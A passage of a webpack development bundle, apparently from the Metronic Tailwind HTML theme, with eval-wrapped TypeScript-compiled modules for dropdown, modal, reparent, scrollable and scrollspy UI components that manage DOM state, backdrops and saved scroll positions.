KTDropdown;\n}(component_1.default));\nexports.KTDropdown = KTDropdown;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/dropdown/dropdown.ts?")},"./src/core/components/dropdown/index.ts":
/*!***********************************************!*\
  !*** ./src/core/components/dropdown/index.ts ***!
  \***********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTDropdown = void 0;\nvar dropdown_1 = __webpack_require__(/*! ./dropdown */ "./src/core/components/dropdown/dropdown.ts");\nObject.defineProperty(exports, "KTDropdown", ({ enumerable: true, get: function () { return dropdown_1.KTDropdown; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/dropdown/index.ts?')},"./src/core/components/modal/index.ts":
/*!********************************************!*\
  !*** ./src/core/components/modal/index.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTModal = void 0;\nvar modal_1 = __webpack_require__(/*! ./modal */ "./src/core/components/modal/modal.ts");\nObject.defineProperty(exports, "KTModal", ({ enumerable: true, get: function () { return modal_1.KTModal; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/modal/index.ts?')},"./src/core/components/modal/modal.ts":
/*!********************************************!*\
  !*** ./src/core/components/modal/modal.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTModal = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTModal = /** @class */ (function (_super) {\n    __extends(KTModal, _super);\n    function KTModal(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'modal';\n        _this._defaultConfig = {\n            zindex: '90',\n            backdrop: true,\n            backdropClass: 'transition-all duration-300 fixed inset-0 bg-gray-900 opacity-25',\n            backdropStatic: false,\n            keyboard: true,\n            disableScroll: true,\n            persistent: false,\n            focus: true,\n            hiddenClass: 'hidden'\n        };\n        _this._config = _this._defaultConfig;\n        _this._isOpen = false;\n        _this._isTransitioning = false;\n        _this._backdropElement = null;\n        _this._targetElement = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._handlers();\n        return _this;\n    }\n    KTModal.prototype._handlers = function () {\n        var _this = this;\n        this._element.addEventListener('click', function (event) {\n            if (_this._element !== event.target)\n                return;\n            if (_this._getOption('backdropStatic') === false) {\n                _this._hide();\n            }\n        });\n    };\n    KTModal.prototype._toggle = function (targetElement) {\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._isOpen === true) {\n            this._hide();\n        }\n        else {\n            this._show(targetElement);\n        }\n    };\n    KTModal.prototype._show = function (targetElement) {\n        var _this = this;\n        if (this._isOpen || this._isTransitioning) {\n            return;\n        }\n        //const beforeScroll = this.fireEvent('beforeScroll', this.el);\n        //this.dispatch('beforeScroll.hs.scrollspy', this.el, this.el);\n        //if (beforeScroll instanceof Promise) beforeScroll.then(() => scrollFn());\n        //else scrollFn();\n        if (targetElement)\n            this._targetElement = targetElement;\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        KTModal.hide();\n        if (!this._element)\n            return;\n        this._isTransitioning = true;\n        this._element.setAttribute('role', 'dialog');\n        this._element.setAttribute('aria-modal', 'true');\n        this._element.setAttribute('tabindex', '-1');\n        this._setZindex();\n        if (this._getOption('backdrop') === true)\n            this._createBackdrop();\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = 'hidden';\n        }\n        this._element.style.display = 'block';\n        dom_1.default.reflow(this._element);\n        this._element.classList.add('open');\n        this._element.classList.remove(this._getOption('hiddenClass'));\n        dom_1.default.transitionEnd(this._element, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = true;\n            if (_this._getOption('focus') === true) {\n                _this._autoFocus();\n            }\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTModal.prototype._hide = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        if (this._isOpen === false || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._isTransitioning = true;\n        this._element.removeAttribute('role');\n        this._element.removeAttribute('aria-modal');\n        this._element.removeAttribute('tabindex');\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = '';\n        }\n        dom_1.default.reflow(this._element);\n        this._element.classList.remove('open');\n        if (this._getOption('backdrop') === true) {\n            this._deleteBackdrop();\n        }\n        dom_1.default.transitionEnd(this._element, function () {\n            if (!_this._element)\n                return;\n            _this._isTransitioning = false;\n            _this._isOpen = false;\n            _this._element.style.display = '';\n            _this._element.classList.add(_this._getOption('hiddenClass'));\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTModal.prototype._setZindex = function () {\n        var zindex = parseInt(this._getOption('zindex'));\n        if (parseInt(dom_1.default.getCssProp(this._element, 'z-index')) > zindex) {\n            zindex = parseInt(dom_1.default.getCssProp(this._element, 'z-index'));\n        }\n        if (dom_1.default.getHighestZindex(this._element) > zindex) {\n            zindex = dom_1.default.getHighestZindex(this._element) + 1;\n        }\n        this._element.style.zIndex = String(zindex);\n    };\n    KTModal.prototype._autoFocus = function () {\n        if (!this._element)\n            return;\n        var input = this._element.querySelector('[data-modal-input-focus]');\n        if (!input)\n            return;\n        else\n            input.focus();\n    };\n    KTModal.prototype._createBackdrop = function () {\n        if (!this._element)\n            return;\n        var zindex = parseInt(dom_1.default.getCssProp(this._element, 'z-index'));\n        this._backdropElement = document.createElement('DIV');\n        this._backdropElement.style.zIndex = (zindex - 1).toString();\n        this._backdropElement.classList.add('modal-backdrop');\n        document.body.append(this._backdropElement);\n        dom_1.default.reflow(this._backdropElement);\n        dom_1.default.addClass(this._backdropElement, this._getOption('backdropClass'));\n    };\n    KTModal.prototype._deleteBackdrop = function () {\n        var _this = this;\n        if (!this._backdropElement)\n            return;\n        dom_1.default.reflow(this._backdropElement);\n        this._backdropElement.style.opacity = \"0\";\n        dom_1.default.transitionEnd(this._backdropElement, function () {\n            if (!_this._backdropElement)\n                return;\n            dom_1.default.remove(_this._backdropElement);\n        });\n    };\n    KTModal.prototype.toggle = function (targetElement) {\n        return this._toggle(targetElement);\n    };\n    KTModal.prototype.show = function (targetElement) {\n        return this._show(targetElement);\n    };\n    KTModal.prototype.hide = function () {\n        return this._hide();\n    };\n    KTModal.prototype.getTargetElement = function () {\n        return this._targetElement;\n    };\n    KTModal.prototype.isOpen = function () {\n        return this._isOpen;\n    };\n    KTModal.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'modal')) {\n            return data_1.default.get(element, 'modal');\n        }\n        if (element.getAttribute('data-modal') === \"true\") {\n            return new KTModal(element);\n        }\n        return null;\n    };\n    KTModal.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTModal(element, config);\n    };\n    KTModal.hide = function () {\n        var elements = document.querySelectorAll('[data-modal]');\n        elements.forEach(function (element) {\n            var modal = KTModal.getInstance(element);\n            if (modal && modal.isOpen()) {\n                modal.hide();\n            }\n        });\n    };\n    KTModal.handleToggle = function () {\n        event_handler_1.default.on(document.body, '[data-modal-toggle]', 'click', function (event, target) {\n            event.stopPropagation();\n            var selector = target.getAttribute(\"data-modal-toggle\");\n            if (!selector)\n                return;\n            var modalElement = document.querySelector(selector);\n            var modal = KTModal.getInstance(modalElement);\n            if (modal) {\n                modal.toggle(target);\n            }\n        });\n    };\n    KTModal.handleDismiss = function () {\n        event_handler_1.default.on(document.body, '[data-modal-dismiss]', 'click', function (event, target) {\n            event.stopPropagation();\n            var modalElement = target.closest('[data-modal]');\n            if (modalElement) {\n                var modal = KTModal.getInstance(modalElement);\n                if (modal) {\n                    modal.hide();\n                }\n            }\n        });\n    };\n    KTModal.handleClickAway = function () {\n        document.addEventListener('click', function (event) {\n            var modalElement = document.querySelector('.open[data-modal]');\n            if (!modalElement)\n                return;\n            var modal = KTModal.getInstance(modalElement);\n            if (!modal)\n                return;\n            if (modal.getOption('persistent'))\n                return;\n            if (modal.getOption('backdrop'))\n                return;\n            if (modalElement !== event.target &&\n                modal.getTargetElement() !== event.target &&\n                modalElement.contains(event.target) === false) {\n                modal.hide();\n            }\n        });\n    };\n    KTModal.handleKeyword = function () {\n        document.addEventListener('keydown', function (event) {\n            var modalElement = document.querySelector('.open[data-modal]');\n            var modal = KTModal.getInstance(modalElement);\n            if (!modal) {\n                return;\n            }\n            // if esc key was not pressed in combination with ctrl or alt or shift\n            if (event.key === 'Escape' && !(event.ctrlKey || event.altKey || event.shiftKey)) {\n                modal.hide();\n            }\n            if (event.code === 'Tab' && !event.metaKey) {\n                return;\n            }\n        });\n    };\n    KTModal.createInstances = function () {\n        var elements = document.querySelectorAll('[data-modal=\"true\"]');\n        elements.forEach(function (element) {\n            new KTModal(element);\n        });\n    };\n    KTModal.init = function () {\n        KTModal.createInstances();\n        if (window.KT_MODAL_INITIALIZED !== true) {\n            KTModal.handleToggle();\n            KTModal.handleDismiss();\n            KTModal.handleClickAway();\n            KTModal.handleKeyword();\n            window.KT_MODAL_INITIALIZED = true;\n        }\n    };\n    return KTModal;\n}(component_1.default));\nexports.KTModal = KTModal;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/modal/modal.ts?")},"./src/core/components/reparent/index.ts":
/*!***********************************************!*\
  !*** ./src/core/components/reparent/index.ts ***!
  \***********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTReparent = void 0;\nvar reparent_1 = __webpack_require__(/*! ./reparent */ "./src/core/components/reparent/reparent.ts");\nObject.defineProperty(exports, "KTReparent", ({ enumerable: true, get: function () { return reparent_1.KTReparent; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/reparent/index.ts?')},"./src/core/components/reparent/reparent.ts":
/*!**************************************************!*\
  !*** ./src/core/components/reparent/reparent.ts ***!
  \**************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTReparent = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTReparent = /** @class */ (function (_super) {\n    __extends(KTReparent, _super);\n    function KTReparent(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'reparent';\n        _this._defaultConfig = {\n            mode: '',\n            target: ''\n        };\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._update();\n        return _this;\n    }\n    KTReparent.prototype._update = function () {\n        if (!this._element)\n            return;\n        var target = this._getOption('target');\n        var targetEl = dom_1.default.getElement(target);\n        var mode = this._getOption('mode');\n        if (targetEl && this._element.parentNode !== targetEl) {\n            if (mode === 'prepend') {\n                targetEl.prepend(this._element);\n            }\n            else if (mode === 'append') {\n                targetEl.append(this._element);\n            }\n        }\n    };\n    KTReparent.prototype.update = function () {\n        this._update();\n    };\n    KTReparent.handleResize = function () {\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                document.querySelectorAll('[data-reparent]').forEach(function (element) {\n                    var reparent = KTReparent.getInstance(element);\n                    reparent === null || reparent === void 0 ? void 0 : reparent.update();\n                });\n            }, 200);\n        });\n    };\n    KTReparent.getInstance = function (element) {\n        return data_1.default.get(element, 'reparent');\n    };\n    KTReparent.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTReparent(element, config);\n    };\n    KTReparent.createInstances = function () {\n        var elements = document.querySelectorAll('[data-reparent=\"true\"]');\n        elements.forEach(function (element) {\n            new KTReparent(element);\n        });\n    };\n    KTReparent.init = function () {\n        KTReparent.createInstances();\n        if (window.KT_REPARENT_INITIALIZED !== true) {\n            KTReparent.handleResize();\n            window.KT_REPARENT_INITIALIZED = true;\n        }\n    };\n    return KTReparent;\n}(component_1.default));\nexports.KTReparent = KTReparent;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/reparent/reparent.ts?")},"./src/core/components/scrollable/index.ts":
/*!*************************************************!*\
  !*** ./src/core/components/scrollable/index.ts ***!
  \*************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTScrollable = void 0;\nvar scrollable_1 = __webpack_require__(/*! ./scrollable */ "./src/core/components/scrollable/scrollable.ts");\nObject.defineProperty(exports, "KTScrollable", ({ enumerable: true, get: function () { return scrollable_1.KTScrollable; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollable/index.ts?')},"./src/core/components/scrollable/scrollable.ts":
/*!******************************************************!*\
  !*** ./src/core/components/scrollable/scrollable.ts ***!
  \******************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTScrollable = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTScrollable = /** @class */ (function (_super) {\n    __extends(KTScrollable, _super);\n    function KTScrollable(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'scrollable';\n        _this._defaultConfig = {\n            save: true,\n            dependencies: '',\n            wrappers: '',\n            offset: ''\n        };\n        _this._config = _this._defaultConfig;\n        _this._elementId = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        _this._elementId = _this._element.getAttribute('id');\n        _this._handlers();\n        _this._update();\n        return _this;\n    }\n    KTScrollable.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._element.addEventListener('scroll', function () {\n            if (!_this._element)\n                return;\n            localStorage.setItem(\"\".concat(_this._elementId, \"st\"), _this._element.scrollTop.toString());\n        });\n    };\n    KTScrollable.prototype._update = function () {\n        this._setupHeight();\n        this._setupState();\n    };\n    KTScrollable.prototype._setupHeight = function () {\n        if (!this._element)\n            return;\n        var heightType = this._getHeightType();\n        var height = this._getHeight();\n        // Set height\n        if (height && height != '0' && height.length > 0) {\n            this._element.style.setProperty(heightType, height);\n        }\n        else {\n            this._element.style.setProperty(heightType, '');\n        }\n    };\n    KTScrollable.prototype._setupState = function () {\n        if (!this._element)\n            return;\n        var stateEnabled = this._getOption('state') === true;\n        var elementIdExists = Boolean(this._elementId);\n        if (stateEnabled && elementIdExists) {\n            var storedPosition = localStorage.getItem(this._elementId + 'st');\n            if (storedPosition) {\n                var pos = parseInt(storedPosition);\n                if (pos > 0) {\n                    this._element.scroll({\n                        top: pos,\n                        behavior: 'instant'\n                    });\n                }\n            }\n        }\n    };\n    KTScrollable.prototype._getHeight = function () {\n        var height = this._getHeightOption();\n        if (height !== null && typeof height === 'string' && height.toLowerCase() === 'auto') {\n            return this._getAutoHeight();\n        }\n        else if (height) {\n            return parseInt(height).toString() + 'px';\n        }\n        else {\n            return '0';\n        }\n    };\n    KTScrollable.prototype._getAutoHeight = function () {\n        var _this = this;\n        if (!this._element)\n            return '';\n        var height = dom_1.default.getViewPort().height;\n        var dependencies = this._getOption('dependencies');\n        var wrappers = this._getOption('wrappers');\n        var offset = this._getOption('offset');\n        height -= this._getElementSpacing(this._element);\n        if (dependencies && dependencies.length > 0) {\n            var elements = document.querySelectorAll(dependencies);\n            elements.forEach(function (element) {\n                if (dom_1.default.getCssProp(element, 'display') === 'none') {\n                    return;\n                }\n                height -= _this._getElementHeight(element);\n            });\n        }\n        if (wrappers && wrappers.length > 0) {\n            var elements = document.querySelectorAll(wrappers);\n            elements.forEach(function (element) {\n                if (dom_1.default.getCssProp(element, 'display') === 'none') {\n                    return;\n                }\n                height -= _this._getElementSpacing(element);\n            });\n        }\n        if (offset && offset.length > 0) {\n            height -= parseInt(offset);\n        }\n        return height.toString() + 'px';\n    };\n    KTScrollable.prototype._getElementHeight = function (element) {\n        var height = 0;\n        if (!element) {\n            return height;\n        }\n        var computedStyle = window.getComputedStyle(element);\n        if (computedStyle.height) {\n            height += parseInt(computedStyle.height);\n        }\n        if (computedStyle.marginTop) {\n            height += parseInt(computedStyle.marginTop);\n        }\n        if (computedStyle.marginBottom) {\n            height += parseInt(computedStyle.marginBottom);\n        }\n        if (computedStyle.borderTopWidth) {\n            height += parseInt(computedStyle.borderTopWidth);\n        }\n        if (computedStyle.borderBottomWidth) {\n            height += parseInt(computedStyle.borderBottomWidth);\n        }\n        return height;\n    };\n    KTScrollable.prototype._getElementSpacing = function (element) {\n        var spacing = 0;\n        if (!element) {\n            return spacing;\n        }\n        var computedStyle = window.getComputedStyle(element);\n        if (computedStyle.marginTop) {\n            spacing += parseInt(computedStyle.marginTop);\n        }\n        if (computedStyle.marginBottom) {\n            spacing += parseInt(computedStyle.marginBottom);\n        }\n        if (computedStyle.paddingTop) {\n            spacing += parseInt(computedStyle.paddingTop);\n        }\n        if (computedStyle.paddingBottom) {\n            spacing += parseInt(computedStyle.paddingBottom);\n        }\n        if (computedStyle.borderTopWidth) {\n            spacing += parseInt(computedStyle.borderTopWidth);\n        }\n        if (computedStyle.borderBottomWidth) {\n            spacing += parseInt(computedStyle.borderBottomWidth);\n        }\n        return spacing;\n    };\n    KTScrollable.prototype._getHeightType = function () {\n        if (this._getOption('minHeight')) {\n            return 'min-height';\n        }\n        if (this._getOption('maxHeight')) {\n            return 'max-height';\n        }\n        else {\n            return 'height';\n        }\n    };\n    KTScrollable.prototype._getHeightOption = function () {\n        var heightType = this._getHeightType();\n        if (heightType == 'min-height') {\n            return this._getOption('minHeight');\n        }\n        if (heightType == 'max-height') {\n            return this._getOption('maxHeight');\n        }\n        else {\n            return this._getOption('height');\n        }\n    };\n    KTScrollable.prototype.update = function () {\n        return this._update();\n    };\n    KTScrollable.prototype.getHeight = function () {\n        return this._getHeight();\n    };\n    KTScrollable.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'scrollable')) {\n            return data_1.default.get(element, 'scrollable');\n        }\n        if (element.getAttribute('data-scrollable') === \"true\") {\n            return new KTScrollable(element);\n        }\n        return null;\n    };\n    KTScrollable.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTScrollable(element, config);\n    };\n    KTScrollable.createInstances = function () {\n        var elements = document.querySelectorAll('[data-scrollable=\"true\"]');\n        elements.forEach(function (element) {\n            new KTScrollable(element);\n        });\n    };\n    KTScrollable.handleResize = function () {\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                // Locate and update scrollable instances on window resize\n                var elements = document.querySelectorAll('[data-scrollable]');\n                elements.forEach(function (element) {\n                    var _a;\n                    (_a = KTScrollable.getInstance(element)) === null || _a === void 0 ? void 0 : _a.update();\n                });\n            }, 200);\n        });\n    };\n    KTScrollable.init = function () {\n        KTScrollable.createInstances();\n        if (window.KT_SCROLL_INITIALIZED !== true) {\n            KTScrollable.handleResize();\n            window.KT_SCROLL_INITIALIZED = true;\n        }\n    };\n    return KTScrollable;\n}(component_1.default));\nexports.KTScrollable = KTScrollable;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollable/scrollable.ts?")},"./src/core/components/scrollspy/index.ts":
/*!************************************************!*\
  !*** ./src/core/components/scrollspy/index.ts ***!
  \************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTScrollspy = void 0;\nvar scrollspy_1 = __webpack_require__(/*! ./scrollspy */ "./src/core/components/scrollspy/scrollspy.ts");\nObject.defineProperty(exports, "KTScrollspy", ({ enumerable: true, get: function () { return scrollspy_1.KTScrollspy; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollspy/index.ts?')},"./src/core/components/scrollspy/scrollspy.ts":
/*!****************************************************!*\
  !*** ./src/core/components/scrollspy/scrollspy.ts ***!
  \****************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTScrollspy = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTScrollspy = /** @class */ (function (_super) {\n    __extends(KTScrollspy, _super);\n    function KTScrollspy(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'scrollspy';\n        _this._defaultConfig = {\n            target: 'body',\n            offset: 0,\n            smooth: true\n        };\n        _this._config = _this._defaultConfig;\n        _this._targetElement = null;\n        _this._anchorElements = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        var targetElement = _this._getTarget() === 'body' ? document : dom_1.default.getElement(_this._getTarget());\n        if (!targetElement)\n            return _this;\n        _this._targetElement = targetElement;\n        _this._anchorElements = _this._element.querySelectorAll('[data-scrollspy-anchor]');\n        if (!_this._anchorElements)\n            return _this;\n        _this._handlers();\n        _this._update();\n        return _this;\n    }\n    KTScrollspy.prototype._getTarget = function () {\n        return (this._element.getAttribute('data-scrollspy-target') || this._getOption('target'));\n    };\n    KTScrollspy.prototype._handlers = function () {\n        var _this = this;\n        if (!this._anchorElements)\n            return;\n        this._targetElement.addEventListener('scroll', function () {\n            _this._anchorElements.forEach(function (anchorElement) {\n                _this._updateAnchor(anchorElement);\n            });\n        });\n        event_handler_1.default.on(this._element, '[data-scrollspy-anchor]', 'click', function (event, target) {\n            event.preventDefault();\n            _this._scrollTo(target);\n        });\n    };\n    KTScrollspy.prototype._scrollTo = function (anchorElement) {\n        if (!anchorElement)\n            return;\n        var sectionElement = dom_1.default.getElement(anchorElement.getAttribute('href'));\n        if (!sectionElement)\n            return;\n        var targetElement = this._targetElement === document ? window : this._targetElement;\n        if (!targetElement)\n            return;\n        var offset = parseInt(this._getOption('offset'));\n        if (anchorElement.getAttribute('data-scrollspy-anchor-offset')) {\n            offset = parseInt(anchorElement.getAttribute('data-scrollspy-anchor-offset'));\n        }\n        var scrollTop = sectionElement.offsetTop - offset;\n        if ('scrollTo' in targetElement) {\n            targetElement.scrollTo({\n                top: scrollTop,\n                left: 0,\n                behavior: this._getOption('smooth') ? 'smooth' : 'instant',\n            });\n        }\n    };\n    KTScrollspy.prototype._updateAnchor = function (anchorElement) {\n        var sectionElement = dom_1.default.getElement(anchorElement.getAttribute('href'));\n        if (!sectionElement)\n            return;\n        if (!dom_1.default.isVisible(anchorElement))\n            return;\n        if (!this._anchorElements)\n            return;\n        var scrollPosition = this._targetElement === document ? (document.documentElement.scrollTop || document.body.scrollTop) : this._targetElement.scrollTop;\n        var offset = parseInt(this._getOption('offset'));\n        if (anchorElement.getAttribute('data-scrollspy-anchor-offset')) {\n            offset = parseInt(anchorElement.getAttribute('data-scrollspy-anchor-offset'));\n        }\n        var offsetTop = sectionElement.offsetTop;\n        if ((scrollPosition + offset) >= offsetTop) {\n            this._anchorElements.forEach(function (anchorElement) {\n                anchorElement.classList.remove('active');\n            });\n            var payload = { element: anchorElement };\n            this._fireEvent('activate', payload);\n            this._dispatchEvent('activate', payload);\n            anchorElement.classList.add('active');\n            var parentAnchorElements = dom_1.default.parents(anchorElement, '[data-scrollspy-group]');\n            if (parentAnchorElements) {\n                parentAnchorElements.forEach(function (parentAnchorElement) {\n                    var _a;\n                    (_a = parentAnchorElement.querySelector('[data-scrollspy-anchor]')) === null || _a === void 0 ? void 0 : _a.classList.add('active');\n                });\n            }\n        }\n    };\n    KTScrollspy.prototype._update = function () {\n        var _this = this;\n        if (!this._anchorElements)\n            return;\n        this._anchorElements.forEach(function (anchorElement) {\n            _this._updateAnchor(anchorElement);\n        });\n    };\n    KTScrollspy.prototype._isActive = function (anchorElement) {\n        return anchorElement.classList.contains('active');\n    };\n    KTScrollspy.prototype.updateAnchor = function (anchorElement) {\n        this._updateAnchor(anchorElement);\n    };\n    KTScrollspy.prototype.isActive = function (anchorElement) {\n        return this._isActive(anchorElement);\n    };\n    KTScrollspy.prototype.update = function () {\n        this.update();\n    };\n    KTScrollspy.prototype.scrollTo = function (anchorElement) {\n        this._scrollTo(anchorElement);\n    };\n    KTScrollspy.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'scrollspy')) {\n            return data_1.default.get(element, 'scrollspy');\n        }\n        if (element.getAttribute('data-scrollspy') === \"true\") {\n            return new KTScrollspy(element);\n        }\n        return null;\n    };\n    KTScrollspy.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTScrollspy(element, config);\n    };\n    KTScrollspy.createInstances = function () {\n        var elements = document.querySelectorAll('[data-scrollspy=\"true\"]');\n        elements.forEach(function (element) {\n            new KTScrollspy(element);\n        });\n    };\n    KTScrollspy.init = function () {\n        KTScrollspy.createInstances();\n    };\n    return KTScrollspy;\n}(component_1.default));\nexports.KTScrollspy = KTScrollspy;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollspy/scrollspy.ts?")},"./src/core/components/scrollto/index.ts":
/*!***********************************************!*\
  !*** ./src/core/components/scrollto/index.ts ***!
